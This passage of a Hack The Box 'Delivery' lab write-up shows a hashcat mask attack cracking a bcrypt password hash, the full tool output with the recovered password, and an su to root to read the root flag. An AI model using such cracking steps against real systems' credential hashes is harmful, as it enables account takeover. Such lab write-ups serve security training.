┌─[✗]─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.222 - Delivery (lin)/attack/ws]
└──╼ $That's true. So, we can try to reverse the hashing using the "increment" feature of the hashcat tool, with an appropriate mask.
┌─[✗]─[in7rud3r@Mykali]─[~/Dropbox/hackthebox/_10.10.10.222 - Delivery (lin)/attack/hash]
└──╼ $hashcat -m 3200 -a 3 -i --increment-min 16 --increment-max 20 hash.txt PleaseSubscribe\!?a?a?a?a
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-7300HQ CPU @ 2.50GHz, 2889/2953 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Brute-Force
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v...JwgjjO
Time.Started.....: Sat Jan 23 08:24:13 2021 (0 secs)
Time.Estimated...: Sat Jan 23 08:24:13 2021 (0 secs)
Guess.Mask.......: PleaseSubscribe! [16]
Guess.Queue......: 1/5 (20.00%)
Speed.#1.........: 11 H/s (5.21ms) @ Accel:2 Loops:64 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests
Progress.........: 1/1 (100.00%)
Rejected.........: 0/1 (0.00%)
Restore.Point....: 1/1 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:960-1024
Candidates.#1....: PleaseSubscribe! -> PleaseSubscribe!
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v...JwgjjO
Time.Started.....: Sat Jan 23 08:24:13 2021 (4 secs)
Time.Estimated...: Sat Jan 23 08:24:17 2021 (0 secs)
Guess.Mask.......: PleaseSubscribe!?a [17]
Guess.Queue......: 2/5 (40.00%)
Speed.#1.........: 21 H/s (8.68ms) @ Accel:2 Loops:64 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests
Progress.........: 95/95 (100.00%)
Rejected.........: 0/95 (0.00%)
Restore.Point....: 95/95 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:960-1024
Candidates.#1....: PleaseSubscribe!{ -> PleaseSubscribe!}
$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO:PleaseSubscribe!21
Session..........: hashcat
Status...........: Cracked
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v...JwgjjO
Time.Started.....: Sat Jan 23 08:24:17 2021 (4 secs)
Time.Estimated...: Sat Jan 23 08:24:21 2021 (0 secs)
Guess.Mask.......: PleaseSubscribe!?a?a [18]
Guess.Queue......: 3/5 (60.00%)
Speed.#1.........: 29 H/s (8.04ms) @ Accel:2 Loops:64 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 104/9025 (1.15%)
Rejected.........: 0/104 (0.00%)
Restore.Point....: 100/9025 (1.11%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:960-1024
Candidates.#1....: PleaseSubscribe!" -> PleaseSubscribe!21
Started: Sat Jan 23 08:24:09 2021
Stopped: Sat Jan 23 08:24:22 2021That's fantastic, it works. Well, take the root flag now will be a joke!
maildeliverer@Delivery:~$ su
Password:
root@Delivery:/home/maildeliverer# cat /root/root.txt
4******************************0
root@Delivery:/home/maildeliverer# And that's all folks... thanks for reading, have a nice day and enjoy your hack!

